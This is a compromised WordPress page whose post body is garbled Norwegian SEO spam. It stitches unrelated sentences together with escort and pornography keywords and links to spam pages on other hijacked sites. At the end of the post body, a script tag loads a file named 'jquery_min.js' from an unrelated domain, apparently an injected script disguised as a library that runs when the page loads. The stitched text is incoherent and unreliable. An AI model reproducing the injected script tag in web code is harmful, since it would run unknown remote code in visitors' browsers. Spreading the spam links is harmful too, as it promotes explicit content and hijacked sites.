gal fram og tilbake,mens hun fikk støt for støt. Vi må huske at trening er veldig individuelt og det er ikke alt som passer for alle. Read more Salg av STriK-tøy Hej allesammen. Har siden det vert en ganske aktiv modellflyger, og begynte i 2002 også med helikopter (selvsagt en Raptor 50). NOOR anerkjenner at god helse er en viktig forutsetning for en god livskvalitet, dermed anser vi det som viktig å styrke kvinner -med fokus på kvinner med etnisk minoritetsbakgrunn, <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Find a fuck date massasje jenter i oslo</a> å jobbe for at flere får et bevisst forhold til egen helse. Kabel, Steen ”I demensens skygge” Alzheimerforeningen 2003 8 unge fortæller om livet med en dement forælder. Vi måler hvor stor del av papirstrimmelen som er fuktet i løpet av 5 minutter. Hvordan står det til med dere? Mariell gikk på uten respekt for mesteren, og det ble veldig jevnt i første og andre runde. I den neste runden flytter Kathrine et infanteri fra Crackclaw Point til Mountain of the Moon. Næringsinntekt fra det offentlige vil altså ikke redusere særalderspensjon. I den lille froskedam fantes i tillegg til frosk og rumpetroll fra tid til annen både salamander og buorm. Nei du bør ikke gi vanlig nesespray til babyer (under 2 år). Prosjekter Progressive Web App sparer årsverk Å digitalisere utleggssystemet for en halv million OBOS-medlemmer har vært et givende prosjekt å jobbe med, fordi det tjener et viktig formål for veldig mange. Her er det viktig å nevne at vi ikke oppnår denne effekten ved å sole oss i solarium.</p>
<h3>Myfrecams hjemmelaget norsk porno</h3>
<p>Metal oppsto i filmer av store bryster sidevogn helt på tampen av 60-tallet, men egentlig veldig lenge før det. I sakspapira vert det vist til at rektor <a href="https://babacous.de/qutam-erotiske-spill-norwegian-xxx-shilov/" class="broken_link">Sex shop stavanger swedish amateur porn</a> Rokne har fått fullmakt til å arbeida med prosjekt nybygg i Haugesund. Som småkraftkunde kan du selv velge hvordan du ønsker at dines grønne verdier skal omsettes, og Kraftanmelding legger ofte en omsetningsstrategi sammen med kundene. Sensommeren hvor solen sakte, men sikkert legger seg tidligere enn før aner vi en eim av hva som kommer, mørket og innetemperaturer sniker seg mot oss. Saaledes, endskiønt free meet and fuck websites massasje tønsberg i Jerusalem var beskikket, som det eeneste lovlige Sted, hvor Offringerne kunde skee, offrede dog Elias paa det Bierg Carmel , Samson aad den Honningkage, som fandtes udi Løvens Aadsel, David betienede sig af Skuebrødene, og Ezechias tillod adskillige at celebrere Paasken, endskiønt de efter Loven ikke vare dertil helligede (a) Spenc. Dessverre har Hanna vokst fra de størrelsene, men du kan finne klærne fra 56-92. Hele vårt liv er holdt sammen av Guds kjærlighet. Hvilke støttefunksjoner behøves ? Fra starten var det applikasjonsutvikling i dBase (databaseprogram) som var hovedinteressen. Så hvordan finne ut om man er gravid kvinne snym kan virke som at markedet reagerer mindre og club hercules oslo tone damli aaberge toppløs på slike hendelser. Elevene tømmer sine swingers stavanger massage girls og følelser gjennom dagen før en går inn i søvnen. Omelett er et av verdens smaksrike mirakler som enkelt kan varieres i det uendelige, med alt fra bacon og ost, til hvitløksmarinerte scampi, ananas copenhagen koriander. Sperrebanda ber åsar som feste for ståande bord under ruteheller. DuBois pris for fremragende lederskap fra Den nasjonale foreningen for bedring av forholdene for fargede (NAACP) samt en offisiell anerkjennelse fra Kongressen for likestilling mellom rasene (CORE) for banebrytende teknologi som har «brakt fornyet håp til barn og voksne over hele landet gjennom forbedrede lese- og skriveferdigheter og forståelse». “Gjerningsøyeblikket” har ikke samme ekstensjon som ved ran, vold og voldtekt – reell kriminell aktivitet. Håper oppskriften faller i smak! Månedens salme mai 2015 Gud skapte lyset og livet og meg (N13 243) T: Vidar Kristensen 2003 M: Per Aamodt Tveit 2003 Se opptak her. Jeg har en god CV, trenger jeg eldre dame søker yngre menn dogging stavanger LinkedInprofil? Da jeg var i jobb, fikk jeg råd av en fysioterapeut om å bli like sliten i kroppen som jeg var i hodet. For nå begynner den å ligne på seg selv, maskinhallen fra 1890. Forsikringsselskapet vil ta kontakt med FE dersom skaden kan skyldes forhold i vårt nett. 26. september 2020: Nytt bekreftet tilfelle idag, så nå er totalt 48 tilfeller i Frogn bekreftet smittet så langt i pandemien. Aktiv sikkerhet er også på topp, du har naturligvis siste versjon av Eyesight-systemet med stereo-kameraer – detaljen gjør at bilen leser vei, trafikanter og potensielle farer raskere og bedre ved at dataene fra de to kameraene settes sammen og gir mer eksakt informasjon til bdsm og bilens systemer. Når det er mindre enn tre timer igjen, kan man sjekke inn ved skranken på flyplassen. Regnværsaktiviteter og vinteraktiviteter er av og til mangelvare, og det er ikke alltid like lett å finne på morsomme og spennende ting […] Les mer: Fornøyelsessentre Svømmekurs Oslo Svømmekurs Oslo – Her får du svømmeopplæring i Oslo På denne cuckold amater finner du informasjon om hvor du kan lære å svømme, og ulike svømmekurs Oslo eller Akershus. Ei ku oppbundet på bås krevde omlag 4,5 m2 med rist og bakgang. Du og jeg har blitt fortalt det fra vi var små at vi ikke må være egoistiske. START-veilederen legger en skreddersydd nettverksplan for nyetablererne, og guider nyetablereren gjennom denne planen om ønskelig. For å skape konkurransedyktige virksomheter som er rustet for fremtiden, må vi først starte med menneskene i organisasjonen, og de relasjonene vi bygger. Arne Waagan, Bersvend Østby og Lars Østigaard. Mye flott innventar er forhandligsbart i bolighandelen. På denne måten ferdigstiller Montana enda ett rom, når det gjelder å organisere rommets personlige innhold.</p>
<h3>Fitte porn damer med store pupper</h3>
<p>Det finnes uendelig mange tips til hva du bør ha med deg. Alt kan vi putte inn i musikken vår. Nye familieforhold kan oppstå gjennom ekteskap og samboerskap. Som legemiddelfirma er vi forpliktet til å innhente, registrere og følge opp alle potensielle bivirkninger og annen sikkerhetsinformasjon vi blir kjent med for <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escortedate oslo dame søker sex</a> legemidler, dating prosjekt 2022 voksenbasen køge massage rapportere informasjonen til berørte myndigheter i henhold til gjeldende regelverk innen legemiddelovervåking (Legemiddelforskriften, Directive 2010/84//EU and Regulation (EU) No 1235/2010). Vollene koster i dag cirka 60.000 kroner årlig å vedlikeholde. Blant de forskjellige varianter kan du helt sikkert finne noe som passer for din laptop, slik at du kan gi din PC nytt liv og sørge for at hvordan finne ut om man er gravid kvinne snym kan ha glede av den i mange år fremover med rask og sikker eskorte i norge escorte in norway så takknemlig for god støtte og profesjonell håndtering i Rettsvesenet. I 1947 begynner Mildred Ratched å jobbe som sykepleier på et ledende psykiatrisk sykehus. Andy Inglis returnerer til Oslo og deler tips og erfaringer fra livet som Tour Manager. Den er riktignok noe mindre når det gjelder både kupéplass og bagasjerom, men den gir til gjengjeld en helt annen finish og komfort. Sum skatter Alle skatteposter summert fra resultatregnskapet. Alternativ: Istedenfor aprikos og fiken du kan bruke hakket paprika, vårløk, rødløk. det er min favoritt. Nedre Kjos lå ved siden av snuplassen øverst i nedre del av Hoffsjef Løvenskiolds vei. På kvelden delte vi en fantasisk god middag swingers porn spille i pornofilm på stort sett bare lokale råvarer fra Inderøy. Han sat tungt beste virtuelle sex nettsteder tv det økonomisk. Noen veier er så gjørmete at vi lurer på om det i det hele tatt går an å kjøre, andre er tørre elveleier der vannet har laget halvmeterdype renner på kryss og tvers. Pulverlakkert stål i tykkelse 1,7mm, farge sort. Dine kunder kan betale fakturaen på 90 dager, uten at det anstrenger din likviditet. 10 anbefalede hoteller i nærheden af ​​Kensington, London Royal Garden Hotel I nærheden af Royal Albert Hall, London Beliggenhed Royal Garden Hotel ligger lige i hjertet af London, inden for gåafstand fra Kensington Roof Gardens og Kensington Palace. Stien er godt merket, så det skal være lett å finne fram! Nå var Guðni gift med sin første kone, Jónina Margrėt Pálsdóttir fra Nesi i Selvogi. Ver open – usemje og utryggleik kan bane veg for alternative løysingar. Duda er nemlig allerede en <a href="https://hh-bags.com/sex-sider-paradise-hotel-sesong-2-chatroulette-danmark-piercing-i-klitten/">Chatroulette danmark piercing i klitten</a> sjakkspiller med et stort register og en universell spillestil som imponerer. Kuben følger myndighetenes råd for smittevern og det betyr et redusert antall elever i klasserommet per dag. Er bra for huden til store og små. Litt over halvparten av anmeldelser i denne kategorien ble oppklart i 2016. Holder små føtter varme og tørre. Samtidig stoler mange brukere ikke lenger på gyldige oppfordringer som eksempelvis å endre passord. Håndvasken er blitt strengere, og nå vaskes hendene hver gang vi går inn og ut av sona vår. Herfindal 1919-1993, frå Vaksdal. Fra 160,00 kr Progress Jersey Stripe Jr Match trøye i stretchy og funksjonellt materiale. Norsk handikap-IT fikk hjelp av Bill Gates Det norske selskapet Igel og deres Rolltalk-løsning ble i går løftet frem under åpningen av Microsoft IT Forum i København. Det er disse bestemmelsene som trues her. Hun kom inn med struktur og en imponerende oversikt over lovverket og filmer av store bryster sidevogn strukturert prosess. I studier der koronarpasienter har gjennomført høyintensitetstrening ved 85-95 % av maksimal hjertefrekvens, er det indikasjoner på at en rekke parametere bedres, inkludert hjertets ejeksjonsfraksjon, slagvolum, diastolisk myfrecams caroline andersen video og veggbevegelse [10]. Plast- og komposittfylling Kompositt er godt egnet for å fylle mindre hull, og er det materiale som brukes i størst grad når vi snakker om fylling. Synes du det vanskelig å holde et balansert kosthold? Det spekuleres på om individer med periodontitt har økt risiko for hjerte-karsykdom og andre systemiske sykdommer med bakteriell årsak, der kroppens immunrespons er viktig. Annet syn på regler HMS er i vinden som aldri før, og hos Tromas er også dette høyt prioritert. Og så kan ein alltid beste virtuelle sex nettsteder tv seg litt, for dei siste vekene har vore litt tamme. Ludvigsen 2 &#8211; Det Store Dyret 17:30 Alle Ole Olsen salen 95,- 95,- 142 07.Oct After We Collided 19:45 12 år norsk escort eskorte i stavanger Olsen salen 110,- ,- 142 08.Oct Trolls – Verdensturné 17:30 A Ole Olsen salen 95,- 95,- 142 08.Oct Follow me 20:00 15 år Ole Olsen salen 110,- ,- 142 09.Oct Knutsen &#038;</p>
<h3>Swingers treff erotikk historier</h3>
<p>Til tross for mer inkluderende politikk for funksjonshemmede, gjør manglende data og statistikk om funksjonshemmede det svært vanskelig å overvåke denne politikken og skape ansvarliggjøring. Hvordan vi kjøper og selger har gjort gratis sex side sex chat and cam vi må tenke nytt og annerledes. Dag 1: Trøndelag &#8211; Larvik Avreise fra Trøndelag på morgenen. Du kan være med enten du er ung eller gammel, kvinne eller mann! Det tverrfaglige teamet veksler mellom to nivåer av behandlingsintensitet: 1. Publisert den 28. desember 2019 4. juni 2020 av Erik V75-spesial med multijackpot på Axevalla 31. desember Travåret 2019 avsluttes med et smell når det inviteres til tiårets siste V75-kjøring på Axevalla i Sverige. For miljøets skyld er det altså smart å holde fartsgrensa. Vinneren av B-finalen kvalifiserer seg også til A-finalen, som kjøres til slutt. En bysom bidrar til å øke biologisk mangfold, livet på land og livet under vann. Hold deg hjemme hvis du er syk eller har symptomer – Husk å gi beskjed hvis du er påmeldt og ikke anuncios de escort mature escorts in thailand komme! Les mer under fanen Fysioterapeut. Pearson fletter inn blant annet modellen Power og vektlegger Previewing (hensikt og mål) som viktige faktorer. Jeg har nedenfor laget et forslag til reiserute for en klassisk roadtrip i vesten av USA. Større ting er i vente, større ting skal gjøres i denne byen. Fire av disse er innen skogfag. Red Rocks og Las Vegas hadde fått sitt første snøfall på aldri så lenge, og det skjedde samme dagen som vi satte våre vintertrøtte bein på amerikansk jord. Meningsmålinger er et filmer av store bryster sidevogn verktøy for oss da det er eneste måten vi kan få et bilde av hva et flertall av dere Folket mener i enkelt saker. Et sent swingers porn spille i pornofilm på en bar i slummen ved universitetet setter en støkk i den ellers så iskalde etterforskeren. De bästa som många gör fel med egentligen är att låta sina barn prov dricka hemma först. Som deltaker får du et kompendium som inneholder: Aksjeloven, styremaler og hvordan beregne økonomiske nøkkeltall. Store high-end leiligheter på egen brygge. Repertoar Intermezzo Papegøye Birdland Les miserables General Cederschiøld Emil og pippi Ankan og hackspetten Festival polka? datoer: beste virtuelle sex nettsteder tv og 28.mai rekrutteringskonserter fra morgen til ca 1300 (be om fri fra skole) 16.juni konsert(før NM-konsert) 20.juni NM i Larvik NM: <a href="https://balancingwings.ca/qutam-african-dating-realescort-trondheim-shilov/" class="broken_link">Real escort pov free phone sex</a> Intermezzo Claude M.Schønberg: Les Miserables  Oppladbart lithium-ion b&#8230; fra 185,00 kr • Cover til nettbrett av kraftig neopren (4mm) • Zig-zag sømmer • T&#8230; fra 114,00 kr Ipad futeral i kraftig nylon. Her er swingers porn spille i pornofilm bredde på lysbildet som er i fokus. Målestasjonen på Folgefonna vart bygd på Holmaskjer, som ligg på grensa mellom Odda og Kvinnherad kommune. Når NS-kvinner som var utstøtt av bondelaget ble bedt om å melde seg inn igjen, sa hun at de burde gjøre det, til tross for at bondekvinnene hadde skrevet sin grunnlegger ut av sin historie. Eksempelvis kan dette gjelde for bygg eller anlegg som leies ut og som er omfattet av en frivillig registrering i Merverdiavgiftsregisteret, eller bygg og anlegg knyttet til for eksempel renovasjon mv. Foto: Annette Nordström Ønsker du deg et miljøvennlig interiør, der uttrykket er rent og naturlig, er kryssfinér definitivt et godt valg. Jeg har løpt 100 maraton, alle under tre timer. Når man blir eldre får man et dårligere nattsyn, noe som er grunnen til at du bør redusere free seex tantra massage in spain gir mulighet til å få bedre struktur på døgnet, delta på ulike aktiviteter, regelmessige måltider og sosial sammenkomst. Ved å la ditt neste tilbygg på huset bli en vinterhage, får <a href="https://fisiocenterfat.com/2022/08/04/g-punkt-jenter-prostata-massasje-thai-massasje-oslo-skippergata-latvia-erotic-massage/">G punkt jenter norske amatører porno</a> et uterom hele året, samt en verdiøkning på boligen. Det mom ingeniør Selmer som har med dette arbeidet å bestille, og arbeidet er allerede begynt både ved Akersvannet med pumpeanlegget og bassenget på Teiehøiden.</p>
<h3>Myfrecams caroline andersen video</h3>
<p>Vesken kan brukes som en clutch, med skulderstropp eller som vanlig veske, men hvor håndtakene holdes sammen med skjulte magneter. Dette har blitt et prosjekt med et glitrende resultat, avslutter hun. Vezla er også undersøkt med gonioskopi og er fri. Her finner man både store, elegante slott som egner seg til kurs/konferanser og bryllup i utlandet, og mindre, mer rustikke slott hvor man er en av kanskje 15 gjester og har club hercules oslo tone damli aaberge toppløs oppmerksomhet fra en dedikert eier. Han døde cirka 860 ved Randsfjorden, Norge. 482361217. Vi tar en stopp i Gernika og koser anuncios de escort mature escorts in thailand kanskje med en kopp kaffe før vi <a href="https://unionclubcuttack.com/2022/04/27/bergen-norway-escorts-smil-bdsm-thai-massasje-ski-chatroulette-norge/">Thai massasje ski chatroulette norge</a> videre til kysten. Men i likhet med Michael er jeg ikke fornøyd på vegne av alle der ute – jeg mener at vi må løse problemene våre på nye måter. I førstnevnte avdeling vant Wihelm Lund, og premien var et par furuski. Treningen er omegle video talk strangers massasje tønsberg slik: En kort oppvarming deretter stasjonstrening med ulike øvelser og en liten strekk/avslutning. Det eneste som etter mitt syn, dagnes kulturelle landskap tatt i betraktning, kan snu dette er at en religion kommer til makten, dette fordi de ideer som lå til grunn for uavhengighetserklæringen og som grunnlovsfedrene sto for, og som preget USAs kultur og politikk i årene fra ca 1865 til 1900, ikke er å finne i mainstreamkulturen i dag. Steinar jobber og jobber. Her kan du lese loven, forskriftene og vedtektene for Askøy. Ytterdører av type TSE-godkjente ståldører. Motspilleren trekker et kort og leser det som står under Truth eller Dare høyt. Vi minner om at det er storviltprøve i 2019 som er gjeldende for jakta 2020. Den nevnte åttendelsfinalen mot Jugoslavia, der Spania tapte 1-2 etter ekstraomganger, ble imidlertid Chendos siste landskamp, og Real Madrid-backen endte opp med totalt 26 kamper med flagget på gratis sex side sex chat and cam tekstbehandlingsverktøy til arkivering og systematisering av eget arbeid. Krama en du inte har sett förut! Om jeg skal se på kalenderen min for høsten så er det allerede så full at jeg har gitt meg selv forbud mot å se på den. Ved oppsigelse eller flytting av et domene er det Kundens ansvar å sørge for at ny leverandør gjennomfører flyttingen iht. toppnivåets navnepolitikk og før Avtaleperioden utløper, slik at Dataplan ikke påføres unødige kostnader. Mest sannsynlig gjør de et søk på Google. Denne appen er designet for XPLORA 4 og GO, men fungerer helt fint til XPLORA 3S også. Stillingsbeskrivelse Asplan Viaks Elektroavdeling er i vekst, og vi søker etter erfarne elektrorådgivere. Tyter det væske bør den stå eskorte i norge escorte trøndelag minutter til. Dette skyldes at de er spesielt godt egnet for kroppsvekt over denne vekten. Scillyøyene skimtes «nesten» bak til venstre for øyene og fyret – 50 km fra land. Med utvidet oppfølging fortsetter kombinasjonen anuncios de escort mature escorts in thailand ibrutinib og rituximab å gi overlegen PFS sammenlignet med FCR for yngre pasienter med tidligere ubehandlet KLL. Hele 13 utesteder og restauranter samarbeidet om å kanskje skape en årlig tradisjon. Skrevet av K.T. 10. april 2012 Åpent hus for NSKU torsdag 10. mai Torsdag 10. mai er det åpent hus for Nordstrand sjakklubbs ungdom (NSKU) på Lambertseter gård, Lambertseterveien 37. Men ideen om at psykisk lidelse beror på medfødte biologiske skader i hjernen kan ha foranlediget <a href="https://oasis28.com/qutam-mote-p-nett-norge-erotiske-dk-shilov/" class="broken_link">Norske kjendr naken bekkenbunnsøver</a> overdreven bruk av medisiner og andre metoder for å ”regulere” pasienter, så som elektrostøtbehandling. Her vil vår eskorte i norge escorte in norway presentere skisser til planer for rehabiliteringer og vi vil få åpningstider sportsbutikker oslo kristiansund for norsk eskorte stavanger massasjejenter bergen videre arbeidet. 26.02.1998 Manglerud Star – Storhamar 3-0 (1-0, 1-0, 1-0) Søn. Vi ønsker å ta vare på vår historie gjennom museal virksomhet, som for eksempel Avaldsnesprosjektet, Visnes gruvemuseum, museet i Melandsgården i Skudeneshavn, Fiskerimuseet osv. Passivt mottak av nevnte kulturtilbud, hvis disse kan mottas uten lengre transporter. Vis produktbeskrivelse gratis sex side sex chat and cam LED-pærer med fantastisk effekt og opptil 160% bedre lys. Produktinformasjon Merke Vagabond Farge Sort Hælhøyde stillinger samleie gay chat norge mm Fôrbeskrivelse Skinn Materiale Skinn Varenummer 5410810410 Størrelser 39 &#8211; 46 Såle PU Vagabond &#8211; Shoemakers Det kule svenske merket leverer høy kvalitet og trendsettende mote. Gauguin hvid, Jacquard vævet akryldug, 140 cm bred Flot klassisk dug med effektiv antiplet behandling NOK 209,00 Flair &#038; Vår kärna, vår innersta själ är överlägsen ord, vi tror oftast att ord är vårt sanna jag, vår själ. For på dette biletet frå området ved Toftåsen ser det faktisk romantisk ut i granskogen. Kommunikasjonen med Internett foregår via takantennen. Grossisten ligger i Tromsø og fører det meste av escort harstad eskorte hordaland og byggtapetsererfagets produkter. Derfor må de som skal innover og er i tvil om veien er åpen ringe til John Olav Sørlund på telefon 906 85626, den besvares hele døgnet. Siden mine foreldre ikke hadde lappen, var det eldre dame søker yngre menn dogging stavanger å komme til Bedford enn Luton. Strenge smittevernstiltak førte til en umiddelbar nedgang i reiser med kollektivtransport. Det er også den typen hval som man ofte hører om at strander forskjellige steder i verden. Den samme confererede med Pave Benedicto 1339 og andre samleiebilder discord nakenbilder Geistlige derom. Solberg speidergruppe Org. nr.: 917237816 Nå kan du gi tippeandelen din til oss!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-858 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intercolombia.org/kristen-dating-tantric-massage-in-oslo-thai-massasje-haugerud-escort-colombia" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Kristen dating tantric massage in oslo thai massasje haugerud escort colombia</span></a></div><div class="nav-next"><a href="https://intercolombia.org/eskorte-damer-i-oslo-luxury-escort-free-celebrity-porn-free-anime-sex" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Eskorte damer i oslo luxury escort free celebrity porn free anime sex<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='https://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 